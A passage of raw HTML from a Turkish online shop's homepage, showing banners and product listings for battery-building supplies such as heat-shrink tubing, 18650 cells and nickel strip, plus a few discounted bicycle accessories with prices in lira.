				href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41352"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
		
				</div>
	
		
																							<div class="wd-nav-arrows wd-ajax-arrows wd-hover-1 wd-pos-together wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
										
					</div>
		
		
					</div>
									</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7ddb28b e-flex e-con-boxed e-con e-parent" data-id="7ddb28b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6f099c3 e-con-full e-flex e-con e-child" data-id="6f099c3" data-element_type="container">
				<div class="elementor-element elementor-element-19175a1 elementor-widget elementor-widget-wd_banner" data-id="19175a1" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-small banner-btn-style-round wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364.jpg 1000w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38389c9 e-con-full e-flex e-con e-child" data-id="38389c9" data-element_type="container">
				<div class="elementor-element elementor-element-8a50475 elementor-widget elementor-widget-wd_banner" data-id="8a50475" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="629" height="591" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori.jpg 629w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori-430x404.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori-150x141.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori-319x300.jpg 319w" sizes="(max-width: 629px) 100vw, 629px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f984dd elementor-widget elementor-widget-wd_banner" data-id="5f984dd" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="1190" height="1070" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v.jpg 1190w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-430x387.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-150x135.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-700x629.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-334x300.jpg 334w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-890x800.jpg 890w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-768x691.jpg 768w" sizes="(max-width: 1190px) 100vw, 1190px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/18650-eve-pil/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cfad283 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="cfad283" data-element_type="container">
				<div class="elementor-element elementor-element-9c44be1 elementor-widget elementor-widget-wd_banner" data-id="9c44be1" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-small banner-btn-style-round wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik.webp" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/nikel-serit/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2d16aab wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="2d16aab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b516c36 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b516c36" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-medium text-center">

							<div class="title-subtitle subtitle-color-primary subtitle-style-default wd-fontsize-xs">
					18650 Batarya Kutusu -18650 EVE Pil -Arpa -Yalıtkan Kağıt - Bantlar -Braket - Pil Tutucu-Li-İon Batarya-Li-İon Şarj Cihazı-Pil Koruma-Devresi - 18650 BMS-Shrink Makaron Kaplama-Soketler<br />
				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xl">Batarya Malzemeleri<br />
</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6621a3f wd-width-100 elementor-widget elementor-widget-wd_products" data-id="6621a3f" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-225" class="wd-carousel-container  wd-products-element wd-products products wd-quantity-enabled">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick wd-quantity-overlap product-grid-item product type-product post-37386 status-publish instock product_cat-shrink-makaron-kaplama has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="37386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/shrink-11cm-1-kilo/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37386" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/shrink-11cm-1-kilo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37386"
				>Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37386" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
									
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_69400952a1587">Shrink 11cm 1 Metre adet</label>
	<input
		type="number"
				id="quantity_69400952a1587"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
				
				<a href="/?add-to-cart=37386" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37386" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37386" data-product_sku="86105" aria-label="Sepete ekle: “Shrink 11cm 1 Metre”" rel="nofollow" data-success_message="&quot;Shrink 11cm 1 Metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37386" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/shrink-11cm-1-kilo/">Shrink 11cm 1 Metre</a></h3>
			<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" rel="tag">Shrink Makaron Kaplama</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86105			</span>
		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>51,30</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick wd-quantity-overlap product-grid-item product type-product post-37358 status-publish last instock product_cat-shrink-makaron-kaplama has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="37358">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/shrink-12cm-1-kilo/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37358" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/shrink-12cm-1-kilo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37358"
				>Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37358" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
									
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_69400952a7052">Shrink 12cm 1 Metre adet</label>
	<input
		type="number"
				id="quantity_69400952a7052"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
				
				<a href="/?add-to-cart=37358" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37358" data-product_sku="86106" aria-label="Sepete ekle: “Shrink 12cm 1 Metre”" rel="nofollow" data-success_message="&quot;Shrink 12cm 1 Metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37358" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/shrink-12cm-1-kilo/">Shrink 12cm 1 Metre</a></h3>
			<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" rel="tag">Shrink Makaron Kaplama</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86106			</span>
		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>54,00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick wd-quantity-overlap product-grid-item product type-product post-37361 status-publish first instock product_cat-shrink-makaron-kaplama has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="37361">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/shrink-14cm-1-kilo/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37361" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/shrink-14cm-1-kilo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37361"
				>Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37361" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
									
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_69400952aa3e9">Shrink 14cm 1 Metre adet</label>
	<input
		type="number"
				id="quantity_69400952aa3e9"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
				
				<a href="/?add-to-cart=37361" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37361" data-product_sku="86107" aria-label="Sepete ekle: “Shrink 14cm 1 Metre”" rel="nofollow" data-success_message="&quot;Shrink 14cm 1 Metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37361" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/shrink-14cm-1-kilo/">Shrink 14cm 1 Metre</a></h3>
			<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" rel="tag">Shrink Makaron Kaplama</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86107			</span>
		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>67,50</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick wd-quantity-overlap product-grid-item product type-product post-37363 status-publish instock product_cat-shrink-makaron-kaplama has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="37363">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/shrink-16cm-1-kilo/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37363" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/shrink-16cm-1-kilo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37363"
				>Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37363" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
									
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_69400952acf79">Shrink 16cm 1 Metre adet</label>
	<input
		type="number"
				id="quantity_69400952acf79"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
				
				<a href="/?add-to-cart=37363" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37363" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37363" data-product_sku="86108" aria-label="Sepete ekle: “Shrink 16cm 1 Metre”" rel="nofollow" data-success_message="&quot;Shrink 16cm 1 Metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37363" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/shrink-16cm-1-kilo/">Shrink 16cm 1 Metre</a></h3>
			<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" rel="tag">Shrink Makaron Kaplama</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86108			</span>
		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>75,06</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-225 -->
							</div>
				</div>
				<div class="elementor-element elementor-element-5d56fd1 elementor-widget elementor-widget-wd_button" data-id="5d56fd1" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-round btn-style-rectangle btn-size-large btn-color-primary btn-icon-pos-right"  href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Daha Fazla Göster				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4f62aa2 e-flex e-con-boxed e-con e-parent" data-id="4f62aa2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-173d3ab elementor-hidden-tablet elementor-hidden-phone e-con-full e-flex e-con e-child" data-id="173d3ab" data-element_type="container">
				<div class="elementor-element elementor-element-fb75e74 elementor-widget elementor-widget-wd_banner" data-id="fb75e74" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-parallax color-scheme-light banner-btn-size-small banner-btn-style-round wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image wd-without-height">
																					<img decoding="async" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet-Elektrikli-Donusum.jpg" class="promo-banner-image" alt="promo-banner-image">																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="#" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6583a31 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="6583a31" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-small text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Kampanyalı Ürünler</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-61309e8 elementor-widget elementor-widget-wd_products_widget" data-id="61309e8" data-element_type="widget" data-widget_type="wd_products_widget.default">
				<div class="elementor-widget-container">
							<div class="widget_products">
			<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://kasimpasabisiklet.com.tr/urun/bisiklet-lastik-zirhi-patlak-onleyici-20-jant/" title="Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant" class="widget-product-img">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
		<span class="widget-product-info">
			<a href="https://kasimpasabisiklet.com.tr/urun/bisiklet-lastik-zirhi-patlak-onleyici-20-jant/" title="Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant" class="wd-entities-title">
				Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>216,00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kasimpasabisiklet.com.tr/urun/angel-on-led-su-gecirmez/" title="Angel Ön Led Su Geçirmez" class="widget-product-img">
			<img loading="lazy" decoding="async" width="640" height="640" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far.jpg 640w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
		<span class="widget-product-info">
			<a href="https://kasimpasabisiklet.com.tr/urun/angel-on-led-su-gecirmez/" title="Angel Ön Led Su Geçirmez" class="wd-entities-title">
				Angel Ön Led Su Geçirmez			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>918,00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
